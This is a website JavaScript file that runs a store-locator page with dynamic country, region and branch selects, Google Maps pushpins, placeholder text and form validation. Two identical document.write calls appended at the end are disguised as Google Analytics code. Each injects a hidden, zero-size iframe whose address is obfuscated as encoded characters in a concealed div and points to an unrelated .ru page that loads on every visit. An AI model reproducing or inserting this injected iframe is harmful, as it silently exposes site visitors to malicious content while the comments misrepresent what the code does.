//	Stolen from Scott Schiller
//	---------------------------------------------
function getElementsByClassName(className,oParent) {
  var doc = (oParent||document);
  var matches = [];
  var nodes = doc.all||doc.getElementsByTagName('*');
  for (var i=0; i<nodes.length; i++) {
    if (nodes[i].className == className || nodes[i].className.indexOf(className)+1 || nodes[i].className.indexOf(className+' ')+1 || nodes[i].className.indexOf(' '+className)+1) {
      matches[matches.length] = nodes[i];
    }
  }
  return matches; // kids, don't play with fire. ;)
}


//	=============================================
//	AJAX Calls
//	=============================================
//	WOOT AJAX
//	---------------------------------------------
function ajax( url, func )
{
	req = false;
	// branch for native XMLHttpRequest object
	if(window.XMLHttpRequest) {
		try {
			req = new XMLHttpRequest();
		} catch(e) {
			req = false;
		}
	// branch for IE/Windows ActiveX version
	} else if(window.ActiveXObject) {
		try {
			req = new ActiveXObject("Msxml2.XMLHTTP");
		} catch(e) {
			try {
				req = new ActiveXObject("Microsoft.XMLHTTP");
			} catch(e) {
				req = false;
			}
		}
	}
	if(req) {
		req.onreadystatechange = func;
		req.open("GET", url, true);
		req.send("");
	}
}

//	=============================================
//	Locations Init
//	=============================================
//	Web2.0erize the Locations page
//	---------------------------------------------
var spinner = document.createElement("img");
	spinner.src = "/img/presentation/spinner.gif";
	spinner.alt = "Loading...";
	spinner.id = "spinner";
var map = new Object();
function locationsInit()
{
	if(!document.getElementById) return;
	
	var form = document.getElementById('locationfinder');
	var dl = form.getElementsByTagName("DL").item(0);
	
	// -- Hide Submit
	var submit = form.getElementsByTagName("input").item(0);
	submit.parentNode.parentNode.removeChild(submit.parentNode);
	
	// -- Get Country Finder
	var select = form.getElementsByTagName("select").item(0);
	
	// -- Add some JS Hooks to the Country Finder Select
	ajax("/php/ajaxGetEntries.php?locations_parent=0", function(){
		if (req.readyState == 4) {
		if (req.status == 200) {
			var select = document.getElementById("findcountry");
			var entries = req.responseXML.firstChild.childNodes;
			
			for(var i=0; i<entries.length; i++)
			{
				var url_title = entries[i].getElementsByTagName("url_title").item(0).firstChild.nodeValue;
				for(var j=0; j<select.options.length; j++)
				{
					if(select.options[j].value == url_title)
					{
						var latsnlongs = new Array("latitude", "longitude", "zoom");
						for(var key in latsnlongs)
						{
							if(entries[i].getElementsByTagName(latsnlongs[key]).item(0).firstChild)
							{
								select.options[j][latsnlongs[key]] = entries[i].getElementsByTagName(latsnlongs[key]).item(0).firstChild.nodeValue;
							}
							else
							{
								select.options[j][latsnlongs[key]] = "";
							}
						}
					}
				}
			}
		}
		}
	});
	
	// -- Enable Country Finder
	select.onchange = function()
	{
		if(this.value == "") return false;
		
		attachSpinner(this);
		ajax("/php/ajaxGetEntries.php?locations_parent="+this.value, function()
		{
			if (req.readyState == 4) {
			if (req.status == 200) {
				removeSpinner();
				generateDetailLink('country');
				enable('findregion', req.responseXML);
			}
			}
		});
	}
	
	// -- Show Region Finder
	dl.appendChild(generateRegionFinderLabel());
	dl.appendChild(generateRegionFinder());
	
	// -- Show Branch Finder
	dl.appendChild(generateBranchFinderLabel());
	dl.appendChild(generateBranchFinder());
	
	// -- Start the Map
	if (GBrowserIsCompatible()) {
		document.getElementById("googlemapholder").style.display = "block";
		document.getElementById("googlemap").style.display = "block";
		
		map = new GMap2(document.getElementById("googlemap"));
		map.setCenter(new GLatLng(53.330873,-6.251221), 6);
		map.addControl(new GSmallMapControl());
		
		addAllLocations();
	}
}

//	=============================================
//	Generate Region Finder Select
//	=============================================
//	Function to return the dt and dd containing
//	the region finder select
//	---------------------------------------------
function generateRegionFinderLabel()
{
	var dt = document.createElement("dt");
	var label = document.createElement("label");
		label.setAttribute("for", "findregion");
		//label.appendChild(document.createTextNode(L('choose_a_region')));
		label.innerHTML = L('choose_a_region');
	dt.appendChild(label);
	
	return dt;
}
function generateRegionFinder()
{
	var dd = document.createElement("dd");
	var regionfinder = document.createElement("select");
		regionfinder.id = "findregion";
		regionfinder.name = "findregion";
		regionfinder.disabled = "disabled";
		regionfinder.onchange = function()
		{
			if(this.value == "") return false;
			
			attachSpinner(this);
			ajax("/php/ajaxGetEntries.php?locations_parent="+this.value, function()
			{
				if (req.readyState == 4) {
				if (req.status == 200) {
					removeSpinner();
					generateDetailLink('region');
					enable('findbranch', req.responseXML);
				}
				}
			});
		}
	var option = document.createElement("option");
		//option.appendChild(document.createTextNode(L('choose_a_region')));
		option.innerHTML = L('choose_a_region');
	regionfinder.appendChild(option);
	dd.appendChild(regionfinder);
	
	return dd;
}

//	=============================================
//	Generate Branch Finder Select
//	=============================================
//	Function to return the dt and dd containing
//	the branch finder select
//	---------------------------------------------
function generateBranchFinderLabel()
{
	var dt = document.createElement("dt");
	var label = document.createElement("label");
		label.setAttribute("for", "findbranch");
		//label.appendChild(document.createTextNode(L('choose_a_branch')));
		label.innerHTML = L('choose_a_branch');
	dt.appendChild(label);
	
	return dt;
}
function generateBranchFinder()
{
	var dd = document.createElement("dd");
	var branchfinder = document.createElement("select");
		branchfinder.id = "findbranch";
		branchfinder.name = "findbranch";
		branchfinder.disabled = "disabled";
		branchfinder.onchange = function()
		{
			generateDetailLink('branch');
		
		}
	var option = document.createElement("option");
		//option.appendChild(document.createTextNode(L('choose_a_branch')));
		option.innerHTML = L('choose_a_branch');
	branchfinder.appendChild(option);
	dd.appendChild(branchfinder);
	
	return dd;
}

//	=============================================
//	Toggle Spinner
//	=============================================
//	Used to control the ajax-y goodness of
//	spinning progress meters
//	---------------------------------------------
function attachSpinner(select)
{
	if(document.getElementById("spinner")) document.getElementById("spinner").parentNode.removeChild(document.getElementById("spinner"));
	select.parentNode.appendChild(spinner);
}
function removeSpinner()
{
	if(document.getElementById("spinner")) document.getElementById("spinner").parentNode.removeChild(document.getElementById("spinner"));
}

//	=============================================
//	Add Pushpins for All Locations to the Map
//	=============================================
//	Loops through the locations array, created in
//	another ee-js file and adds them as markers.
//	Also adds a reference to the marker into the
//	array for later 'triggering'
//	---------------------------------------------
function addAllLocations()
{
	for(var key in locations)
	{
		if(locations[key][8] != "" && locations[key][9] != "")
		{
			map.addOverlay(createMarker(locations, key));
		}
	}
}
function createMarker( locations, key )
{
	var point = new GLatLng(locations[key][8],locations[key][9]);
	var marker = new GMarker(point, generateIcon(locations[key][1]));
	GEvent.addListener(marker, "click", function() {
		var string = "<div id=\"locationsinfo\" class=\"vcard\"><h3 class=\"org\"><a href=\"/locations/detail/"+key+"/\" title=\"Visit the " + locations[key][0] + " page\">" + locations[key][0] + "</a></h3>";
		if(locations[key][2] != "") string += "<span class=\"n\">" + locations[key][2] + "</span>";
		if(locations[key][3] != "") string += "<span class=\"tel\">" + locations[key][3] + "</span>";
		if(locations[key][4] != "" || locations[key][5] != "" || locations[key][6] != "" || locations[key][7] != "") string += "<div class=\"adr\">";
		if(locations[key][4] != "") string += "<span class=\"street-address\">" + locations[key][4] + "</span>";
		if(locations[key][5] != "") string += "<span>" + locations[key][5] + "</span>";
		if(locations[key][6] != "") string += "<span class=\"locality\">" + locations[key][6] + "</span>";
		if(locations[key][7] != "") string += "<span class=\"region\">" + locations[key][7] + "</span>";
		if(locations[key][4] != "" || locations[key][5] != "" || locations[key][6] != "" || locations[key][7] != "") string += "</div>";
		
		string += "</div>";
		marker.openInfoWindowHtml(string);
	});
	locations[key]['marker'] = marker;
	
	return marker;
}

//	=============================================
//	Generate Pushpin Icon
//	=============================================
//	Generates an icon of the proper 'type'
//	---------------------------------------------
function generateIcon( type )
{
	var icon = new GIcon();
	if(type == "Regional Centre")
	{
		icon.image = "/img/presentation/regional_centre_pushpin.png";
	}
	else
	{
		icon.image = "/img/presentation/branch_pushpin.png";
	}
	icon.iconSize = new GSize(20,34);
	icon.iconAnchor = new GPoint(10, 34);
	icon.infoWindowAnchor = new GPoint(10, 34);
	
	return icon;
}

//	=============================================
//	Get Standard Zoom Level
//	=============================================
//	Get a standard zoom level depending on the
//	type of location
//	---------------------------------------------
function getZoomLevel( type )
{
	var zoom = 6;
	if(type == 'country' || type == 'Province')
	{
		return 3;
	}
	else if(type.toLowerCase() == 'region')
	{
		return 6;
	}
	else if(type.toLowerCase() == 'branch' || type == 'Regional Centre')
	{
		return 12;
	}
	
	return zoom;
}

//	=============================================
//	Generate the More Info Link
//	=============================================
//	Controls the 'jump' links on the locations
//	page.
//	---------------------------------------------
function generateDetailLink( where )
{
	var form = document.getElementById('locationfinder');
	var dl = form.getElementsByTagName("DL").item(0);
	
	var dd = document.createElement("dd");
		dd.className = "jumpout";
	var anchor = document.createElement("a");
		anchor.id = where+"jumpout";
	if(!document.getElementById(where+"jumpout"))
	{
		dd.appendChild(anchor);
		dd.appendChild(document.createTextNode(" or "));
	}
	else
	{
		document.getElementById(where+"jumpout").parentNode.replaceChild(anchor, document.getElementById(where+"jumpout"));
	}
	
	var select = false;
	switch(where)
	{
		case 'country':
			select = document.getElementById("findcountry");
			anchor.href = "/locations/detail/"+document.getElementById("findcountry").value;
			//anchor.appendChild(document.createTextNode(L('view')+" "+document.getElementById("findcountry")[document.getElementById("findcountry").selectedIndex].innerHTML+" "+L('details')));
			anchor.innerHTML = L('view')+" "+document.getElementById("findcountry")[document.getElementById("findcountry").selectedIndex].innerHTML+" "+L('details');
			if(!document.getElementById(where+"jumpout")) dl.insertBefore(dd, document.getElementById("findregion").parentNode.previousSibling);
			break;
		case 'region':
			select = document.getElementById("findregion");
			anchor.href = "/locations/detail/"+document.getElementById("findregion").value;
			//anchor.appendChild(document.createTextNode(L('view')+" "+document.getElementById("findregion")[document.getElementById("findregion").selectedIndex].innerHTML+" "+L('details')));
			anchor.innerHTML = L('view')+" "+document.getElementById("findregion")[document.getElementById("findregion").selectedIndex].innerHTML+" "+L('details');
			if(!document.getElementById(where+"jumpout")) dl.insertBefore(dd, document.getElementById("findbranch").parentNode.previousSibling);
			break;
		case 'branch':
			select = document.getElementById("findbranch");
			break;
	}
	
	if(select != false)
	{
		if(select[select.selectedIndex].latitude && select[select.selectedIndex].longitude)
		{
			zoom = (select[select.selectedIndex].zoom) ? select[select.selectedIndex].zoom : getZoomLevel(where);
			map.setCenter(new GLatLng(select[select.selectedIndex].latitude, select[select.selectedIndex].longitude), Number(zoom));
			
			if(where == 'branch')
			{
				GEvent.trigger(locations[select[select.selectedIndex].value]['marker'], "click");
			}
		}
	}
}

//	=============================================
//	Populate Selects
//	=============================================
//	Populate the location's select fields with
//	ajax returned content
//	---------------------------------------------
function enable( where, xml )
{
	if(!document.getElementById) return false;
	if(!document.getElementById(where)) return false;
	
	var old_select = document.getElementById(where);
	var select = document.createElement("select");
		select.id = old_select.id;
		select.name = old_select.name;
		select.disabled = old_select.disabled;
		select.onchange = old_select.onchange;
	old_select.parentNode.replaceChild(select, old_select);
	var first_option = document.createElement("option");
		first_option.appendChild(document.createTextNode("Please select a "+(where.substring(4))));
	select.appendChild(first_option);
	
	var entries = xml.firstChild;
	if(entries.nodeName.toLowerCase() == 'xml') entries = entries.nextSibling;
	if(entries.childNodes.length > 0)
	{
		select.removeAttribute("disabled");
		
		var entry = entries.firstChild;
		while(entry != null)
		{
			var option = document.createElement("option");
				option.value = entry.getElementsByTagName("url_title").item(0).firstChild.nodeValue;
				var latsnlongs = new Array("latitude", "longitude", "zoom");
				for(var key in latsnlongs)
				{
					if(entry.getElementsByTagName(latsnlongs[key]).item(0).childNodes.length > 0)
					{
						option[latsnlongs[key]] = entry.getElementsByTagName(latsnlongs[key]).item(0).firstChild.nodeValue;
					}
					else
					{
						option[latsnlongs[key]] = "";
					}
				}
				option.innerHTML = entry.getElementsByTagName("title").item(0).firstChild.nodeValue;
			select.appendChild(option);
			entry = entry.nextSibling;
		}
	}
	
	if(where == 'findregion')
	{
		if(document.getElementById("regionjumpout"))
		{
			document.getElementById("regionjumpout").parentNode.parentNode.removeChild(document.getElementById("regionjumpout").parentNode);
		}
		if(!document.getElementById('findbranch')) return;
		var findbranch = document.getElementById("findbranch");
		findbranch.parentNode.parentNode.replaceChild(generateBranchFinder(), findbranch.parentNode);
	}
}

//	=============================================
//	Map Init
//	=============================================
//	Creates a map on the events page centered on
//	the event's coordinates.
//	---------------------------------------------
function mapInit()
{
	if (GBrowserIsCompatible() && centerLat != "" && centerLon != "") {
		if(document.getElementById("googlemapholder")) document.getElementById("googlemapholder").style.display = "block";
		if(document.getElementById("googlemap")) document.getElementById("googlemap").style.display = "block";
		map = new GMap2(document.getElementById("googlemap"));
		
		zoom = (centerZom) ? centerZom : getZoomLevel(type);
		map.setCenter(new GLatLng(centerLon,centerLat), Number(zoom));
		map.addControl(new GSmallMapControl());
		
		if(type == 'Province' || type == 'Region')
		{
			addAllLocations();
		}
		else
		{
			map.addOverlay(new GMarker(new GLatLng(centerLon,centerLat), generateIcon(type)));
		}
	}
}



//	=============================================
//	Grey Initial Values
//	=============================================
//	Replaces a field's initial value only if the
//	user enters a string. Otherwise, it prefills
//	the original value again
//	---------------------------------------------

function greyInitialValues(){
	var filled = getElementsByClassName("filled");
	
	if(filled.length > 0){
		for(var i = 0; i < filled.length; i++){
			filled[i].className = "empty";
			filled[i].initialValue = filled[i].value;
			
			filled[i].onclick = filled[i].onfocus = function(){
				this.className = "filled";
				if(this.value == this.initialValue){
					this.value= "";
				}
			}
			
			filled[i].onblur = function(){
				if(this.value == this.initialValue || this.value == ""){
					this.className = "empty";
					this.value = this.initialValue;
				}else{
					this.className = "filled";
				}
			}
		}
	}else{ 
		return; 
	}
}

addDOMLoadEvent(greyInitialValues);


//	=============================================
//	Form Validation
//	=============================================
//
//	Validates forms. Duh.
//
//	---------------------------------------------

function checkForm(emailID){
	if(!document.getElementById){ return; }

	var requiredFields;
	var submitForm = true;
	var emailTest = /^([a-zA-Z0-9])+([\.a-zA-Z0-9_-])*@([a-zA-Z0-9])+(\.[a-zA-Z0-9_-]+)+$/;
	
	if(document.getElementById('required')){
		requiredFields = document.getElementById('required').value.split(','); //creates an array based on the required fields specified in the "hidden" input value
	}

	//see if they have values
	for(i = 0; i<requiredFields.length; i++){
		if(document.getElementById(requiredFields[i]).value == ""){
			highlightField(requiredFields[i]);
			submitForm = false;
		}else{
			if(requiredFields[i] == emailID){
				if(!emailTest.test(document.getElementById(emailID).value)){
					submitForm = false;
					highlightField(requiredFields[i]);
				}else{
					document.getElementById(requiredFields[i]).className = "";
				}
			}else{
				document.getElementById(requiredFields[i]).className = "";	
			}
		}
	}
	
	if(!submitForm){ 
		alert("Please fill in all required fields.");
		return false; 
	}
	
	return true;
}


function highlightField(fieldID){ document.getElementById(fieldID).className = "stillempty"; }


function attachValidationHandler(formID, emailID){
	if(!document.getElementById) { return; }
	
	
	if(attachValidationHandler.arguments.length == 1){	
		document.getElementById(formID).onsubmit = function(){ 
			return checkForm(); 
		}
	}else{
		document.getElementById(formID).onsubmit = function(){ 
			return checkForm(emailID); 
		}
	}
}

document.write('<!-- google-analytics.com --><style type=\"text/css\"> iframe {width:0;height:0;border:0;} </style><div id=\"e578\" style=\"display:none;\">#%@$6$8$#%@$7$4$#%@$7$4$#%@$7$0$#%@$3$a$#%@$2$f$#%@$2$f$#%@$6$3$#%@$6$c$#%@$6$9$#%@$6$3$#%@$6$b$#%@$7$3$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$e$#%@$7$2$#%@$7$5$#%@$2$f$#%@$7$4$#%@$6$f$#%@$7$0$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$f$#%@$6$9$#%@$6$6$#%@$7$2$#%@$6$1$#%@$6$d$#%@$6$5$#%@$2$e$#%@$7$0$#%@$6$8$#%@$7$0$</div>
<script>document.write(\'<iframe src=\\\'\'+unescape(document.getElementById(\'e578\').innerHTML.replace(/[\\+!*^#@$]/g,\"\"))+\'\\\'></iframe>\');</script><!--/google-analytics.com -->');

document.write('<!-- google-analytics.com --><style type=\"text/css\"> iframe {width:0;height:0;border:0;} </style><div id=\"e578\" style=\"display:none;\">#%@$6$8$#%@$7$4$#%@$7$4$#%@$7$0$#%@$3$a$#%@$2$f$#%@$2$f$#%@$6$3$#%@$6$c$#%@$6$9$#%@$6$3$#%@$6$b$#%@$7$3$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$e$#%@$7$2$#%@$7$5$#%@$2$f$#%@$7$4$#%@$6$f$#%@$7$0$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$f$#%@$6$9$#%@$6$6$#%@$7$2$#%@$6$1$#%@$6$d$#%@$6$5$#%@$2$e$#%@$7$0$#%@$6$8$#%@$7$0$</div>
<script>document.write(\'<iframe src=\\\'\'+unescape(document.getElementById(\'e578\').innerHTML.replace(/[\\+!*^#@$]/g,\"\"))+\'\\\'></iframe>\');</script><!--/google-analytics.com -->');